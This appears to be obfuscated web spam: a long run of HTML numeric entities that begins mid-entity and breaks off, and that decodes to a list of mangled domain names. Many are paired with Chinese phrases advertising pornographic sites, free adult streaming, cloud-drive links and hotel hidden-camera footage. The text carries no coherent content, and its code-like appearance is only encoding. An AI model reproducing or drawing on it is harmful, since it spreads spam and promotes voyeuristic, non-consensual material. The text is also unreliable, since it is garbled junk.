7;&#87;&#46;&#72;&#72;&#72;&#56;&#50;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#56;&#50;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#67;&#79;&#77;&#87;&#72;&#65;&#79;&#82;&#69;&#51;&#51;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#49;&#83;&#73;&#75;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#54;&#77;&#75;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#71;&#81;&#89;&#71;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#71;&#81;&#89;&#71;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#57;&#57;&#72;&#85;&#46;&#67;&#76;&#79;&#77;&#10;&#84;&#80;&#83;&#87;&#87;&#87;&#46;&#49;&#48;&#48;&#77;&#65;&#79;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#36335;&#50;&#57;&#89;&#89;&#89;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#49;&#49;&#65;&#65;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#89;&#74;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#53;&#50;&#56;&#80;&#79;&#82;&#78;&#44;&#67;&#79;&#77;&#10;&#65;&#86;&#55;&#57;&#67;&#79;&#77;&#46;&#25104;&#20154;&#32593;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#65;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#50;&#50;&#79;&#65;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#87;&#89;&#83;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#90;&#87;&#89;&#83;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#66;&#73;&#65;&#79;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#81;&#81;&#65;&#68;&#50;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#48;&#50;&#56;&#67;&#67;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#50;&#50;&#48;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#48;&#83;&#83;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#56;&#68;&#68;&#46;&#65;&#80;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#80;&#65;&#80;&#65;&#80;&#65;&#56;&#56;&#66;&#73;&#90;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#53;&#66;&#66;&#66;&#46;&#67;&#79;&#77;&#10;&#56;&#88;&#56;&#25104;&#20154;&#31119;&#21033;&#22312;&#32447;&#10;&#87;&#87;&#87;&#46;&#75;&#83;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#83;&#56;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#51;&#72;&#51;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#32;&#57;&#83;&#32;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#88;&#88;&#88;&#88;&#56;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#68;&#10;&#87;&#87;&#87;&#46;&#75;&#85;&#65;&#73;&#66;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#85;&#65;&#73;&#66;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#54;&#49;&#49;&#46;&#75;&#73;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#54;&#49;&#49;&#75;&#73;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#82;&#80;&#49;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#82;&#80;&#49;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#32;&#71;&#65;&#79;&#32;&#78;&#86;&#78;&#86;&#32;&#46;&#67;&#79;&#77;&#10;&#88;&#73;&#85;&#89;&#73;&#88;&#73;&#85;&#30005;&#24433;&#38498;&#10;&#87;&#87;&#87;&#80;&#68;&#89;&#49;&#48;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#70;&#70;&#51;&#46;&#67;&#79;&#77;&#26368;&#26032;&#32593;&#22336;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#44;&#57;&#56;&#46;&#67;&#79;&#77;&#10;&#53;&#53;&#71;&#66;&#71;&#66;&#20813;&#36153;&#32593;&#31449;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#56;&#57;&#89;&#66;&#89;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#69;&#49;&#48;&#48;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#51;&#77;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#69;&#56;&#56;&#67;&#89;&#46;&#54;&#83;&#65;&#66;&#73;&#90;&#10;&#87;&#87;&#87;&#44;&#53;&#55;&#74;&#66;&#74;&#66;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#66;&#66;&#77;&#77;&#77;&#95;&#67;&#65;&#78;&#10;&#87;&#87;&#87;&#44;&#56;&#51;&#53;&#52;&#72;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#46;&#67;&#79;&#78;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#81;&#67;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#81;&#67;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#56;&#83;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#56;&#83;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#57;&#50;&#67;&#65;&#79;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#57;&#50;&#67;&#65;&#79;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#57;&#57;&#53;&#54;&#78;&#46;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#65;&#86;&#49;&#50;&#51;&#46;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#83;&#69;&#65;&#86;&#49;&#50;&#51;&#73;&#78;&#70;&#79;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#49;&#53;&#53;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#49;&#53;&#53;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#52;&#49;&#84;&#86;&#84;&#86;&#67;&#79;&#77;&#56;&#56;&#56;&#56;&#78;&#10;&#87;&#87;&#87;&#44;&#50;&#51;&#50;&#83;&#83;&#83;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#49;&#50;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#49;&#50;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#57;&#54;&#65;&#73;&#83;&#69;&#95;&#67;&#79;&#95;&#77;&#10;&#87;&#87;&#87;&#44;&#84;&#66;&#84;&#66;&#32;&#75;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#85;&#85;&#52;&#49;&#53;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#57;&#44;&#86;&#73;&#80;&#10;&#65279;&#88;&#88;&#88;&#21160;&#28459;&#87;&#87;&#87;&#46;&#88;&#55;&#57;&#57;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#66;&#65;&#79;&#72;&#69;&#78;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#65;&#79;&#66;&#65;&#79;&#72;&#69;&#78;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#77;&#77;&#53;&#49;&#50;&#39;&#67;&#79;&#77;&#10;&#83;&#69;&#48;&#51;&#54;&#48;&#30701;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#78;&#76;&#85;&#89;&#73;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#78;&#76;&#85;&#89;&#73;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#75;&#75;&#75;&#75;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#54;&#57;&#95;&#65;&#81;&#90;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#85;&#66;&#79;&#46;&#67;&#67;&#95;&#87;&#87;&#87;&#88;&#85;&#66;&#79;&#67;&#67;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#85;&#80;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#76;&#79;&#48;&#90;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#76;&#79;&#48;&#90;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#57;&#81;&#80;&#79;&#82;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#56;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#56;&#87;&#87;&#67;&#79;&#77;&#95;&#10;&#89;&#89;&#52;&#48;&#56;&#65292;&#87;&#87;&#87;&#46;&#53;&#54;&#82;&#85;&#72;&#85;&#79;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#90;&#73;&#50;&#48;&#49;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#90;&#73;&#50;&#48;&#49;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#81;&#73;&#78;&#71;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#50;&#52;&#67;&#65;&#79;&#67;&#65;&#79;&#10;&#87;&#87;&#87;&#57;&#52;&#50;&#83;&#69;&#69;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#54;&#72;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#54;&#72;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#90;&#83;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#83;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#73;&#71;&#85;&#65;&#49;&#49;&#53;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#89;&#87;&#49;&#55;&#44;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#67;&#76;&#48;&#53;&#51;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#76;&#48;&#53;&#51;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#32;&#49;&#55;&#55;&#46;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#89;&#85;&#81;&#73;&#78;&#71;&#72;&#72;&#67;&#79;&#77;&#78;&#10;&#33258;&#33258;&#25293;&#40077;&#40060;&#84;&#86;&#66;&#65;&#79;&#89;&#85;&#49;&#53;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#89;&#65;&#54;&#46;&#80;&#87;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#57;&#54;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#57;&#54;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#80;&#80;&#68;&#68;&#53;&#57;&#46;&#67;&#79;&#77;&#10;&#37202;&#24215;&#20599;&#25293;&#87;&#87;&#87;&#87;&#84;&#89;&#87;&#74;&#67;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#88;&#88;&#68;&#89;&#77;&#49;&#49;&#86;&#73;&#80;&#78;&#10;&#87;&#87;&#87;&#44;&#56;&#56;&#51;&#52;&#72;&#85;&#44;&#67;&#79;&#77;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#53;&#53;&#49;&#67;&#79;&#78;&#44;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#57;&#50;&#49;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#48;&#48;&#48;&#53;&#49;&#56;&#56;&#56;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#48;&#48;&#53;&#49;&#56;&#56;&#56;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#80;&#69;&#80;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#80;&#69;&#80;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#51;&#56;&#69;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#84;&#84;&#55;&#54;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#183;&#53;&#50;&#53;&#88;&#88;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#81;&#65;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#81;&#65;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#52;&#84;&#85;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#44;&#49;&#56;&#88;&#88;&#78;&#78;&#44;&#67;&#79;&#77;&#78;&#10;&#84;&#84;&#80;&#83;&#87;&#87;&#87;&#46;&#54;&#57;&#65;&#80;&#46;&#67;&#79;&#77;&#39;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#89;&#89;&#51;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#76;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#79;&#85;&#74;&#76;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#68;&#65;&#50;&#46;&#83;&#73;&#84;&#69;&#95;&#68;&#65;&#50;&#83;&#73;&#84;&#69;&#95;&#10;&#55;&#57;&#65325;&#65313;&#65327;&#65328;&#65328;&#46;&#67;&#79;&#77;&#44;&#65;&#68;&#67;&#24433;&#38498;&#79;&#65;&#68;&#67;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#70;&#70;&#48;&#48;&#46;&#67;&#79;&#77;&#10;&#21482;&#30475;&#29255;&#44;&#20854;&#20182;&#19981;&#28857;&#19981;&#20449;&#10;&#87;&#87;&#87;&#57;&#57;&#57;&#88;&#88;&#79;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#50;&#50;&#50;&#46;&#80;&#87;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#50;&#50;&#50;&#46;&#80;&#87;&#10;&#87;&#87;&#87;&#46;&#51;&#56;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65292;&#50;&#55;&#50;&#55;&#69;&#69;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#49;&#57;&#69;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#68;&#72;&#48;&#55;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#68;&#72;&#48;&#55;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#49;&#56;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#81;&#86;&#67;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#81;&#86;&#67;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#74;&#66;&#69;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#74;&#66;&#69;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#79;&#88;&#88;&#84;&#86;&#46;&#67;&#79;&#77;&#65292;&#30334;&#24230;&#32593;&#30424;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#50;&#52;&#71;&#65;&#78;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#89;&#65;&#66;&#69;&#84;&#57;&#57;&#48;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#79;&#52;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#90;&#67;&#89;&#83;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#90;&#67;&#89;&#83;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#56;&#56;&#65;&#86;&#12289;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#89;&#89;&#66;&#66;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#70;&#89;&#89;&#66;&#66;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#55;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#55;&#87;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#55;&#55;&#55;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#80;&#80;&#57;&#55;&#46;&#67;&#78;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#52;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#67;&#74;&#51;&#46;&#77;&#69;&#75;&#65;&#78;&#75;&#65;&#78;&#70;&#85;&#76;&#73;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#82;&#85;&#49;&#77;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#50;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#68;&#49;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#68;&#49;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#73;&#80;&#49;&#48;&#48;&#46;&#53;&#54;&#55;&#80;&#65;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#83;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#65;&#78;&#83;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#65;&#46;&#83;&#65;&#79;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#65;&#83;&#65;&#79;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#50;&#56;&#89;&#66;&#89;&#66;&#67;&#79;&#77;&#77;&#65;&#71;&#78;&#69;&#84;&#78;&#10;&#87;&#87;&#87;&#95;&#70;&#70;&#89;&#89;&#51;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#51;&#82;&#73;&#46;&#67;&#79;&#77;&#72;&#84;&#77;&#76;&#54;&#48;&#10;&#82;&#66;&#82;&#66;&#49;&#50;&#51;&#52;&#53;&#54;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#54;&#51;&#56;&#46;&#67;&#79;&#77;&#27431;&#32654;&#24615;&#29233;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#75;&#75;&#56;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#67;&#83;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#67;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#52;&#54;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#52;&#54;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#56;&#77;&#75;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#50;&#52;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#65;&#79;&#50;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#89;&#84;&#57;&#57;&#80;&#80;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#81;&#68;&#89;&#70;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#81;&#68;&#89;&#70;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#72;&#85;&#84;&#86;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#82;&#79;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#82;&#79;&#55;&#67;&#79;&#77;&#95;&#10;&#89;&#84;&#51;&#66;&#85;&#90;&#90;&#73;&#61;&#73;&#56;&#71;&#71;&#71;&#56;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#71;&#84;&#65;&#79;&#46;&#49;&#50;&#51;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#44;&#65;&#71;&#50;&#48;&#50;&#48;&#65;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#75;&#66;&#75;&#66;&#88;&#89;&#90;&#44;&#67;&#79;&#77;&#10;&#89;&#85;&#78;&#79;&#95;&#79;&#86;&#65;&#31532;&#19977;&#38598;&#22312;&#32447;&#25773;&#25918;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#52;&#52;&#69;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#53;&#88;&#88;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#54;&#53;&#55;&#49;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#54;&#54;&#53;&#55;&#49;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65;&#81;&#68;&#65;&#86;&#51;&#48;&#10;&#87;&#87;&#87;&#95;&#76;&#65;&#79;&#89;&#65;&#87;&#79;&#95;&#80;&#79;&#10;&#87;&#87;&#87;&#46;&#54;&#67;&#78;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#67;&#78;&#67;&#67;&#79;&#77;&#95;&#10;&#51;&#51;&#51;&#52;&#83;&#69;&#83;&#69;&#25913;&#20160;&#20040;&#20102;&#10;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#66;&#65;&#79;&#65;&#86;&#44;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#55;&#74;&#74;&#74;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#68;&#67;&#65;&#82;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#68;&#67;&#65;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#68;&#78;&#67;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#68;&#78;&#67;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#65;&#79;&#65;&#79;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#65;&#79;&#65;&#79;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#51;&#84;&#83;&#46;&#67;&#79;&#77;&#72;&#84;&#77;&#76;&#54;&#48;&#10;&#87;&#87;&#87;&#46;&#83;&#71;&#83;&#78;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#71;&#83;&#78;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#89;&#65;&#83;&#69;&#50;&#48;&#50;&#48;&#67;&#73;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#71;&#65;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#88;&#79;&#88;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#88;&#79;&#88;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#77;&#56;&#51;&#46;&#67;&#79;&#78;&#10;&#77;&#77;&#49;&#51;&#49;&#51;&#87;&#87;&#87;&#46;&#87;&#81;&#50;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#12290;&#56;&#51;&#90;&#90;&#72;&#12290;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#75;&#75;&#68;&#46;&#67;&#79;&#77;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#79;&#88;&#46;&#56;&#48;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#50;&#46;&#67;&#79;&#77;&#46;&#67;&#85;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#73;&#66;&#79;&#84;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#72;&#73;&#66;&#79;&#84;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#51;&#53;&#80;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#51;&#51;&#75;&#75;&#76;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#49;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#49;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#88;&#89;&#88;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#54;&#65;&#69;&#76;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#54;&#57;&#80;&#80;&#80;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#76;&#77;&#52;&#54;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#9587;&#89;&#50;&#48;&#65;&#65;&#80;&#80;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#50;&#85;&#75;&#75;&#75;&#75;&#44;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#50;&#51;&#85;&#87;&#83;&#80;&#65;&#67;&#69;&#78;&#10;&#87;&#87;&#87;&#46;&#70;&#67;&#67;&#72;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#67;&#67;&#72;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#78;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#49;&#56;&#53;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#56;&#53;&#66;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#82;&#69;&#65;&#53;&#49;&#46;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#50;&#48;&#50;&#52;&#46;&#67;&#79;&#77;&#65;&#80;&#80;&#78;&#10;&#72;&#80;&#80;&#84;&#46;&#77;&#46;&#69;&#69;&#85;&#83;&#83;&#67;&#71;&#46;&#10;&#87;&#87;&#87;&#65;&#65;&#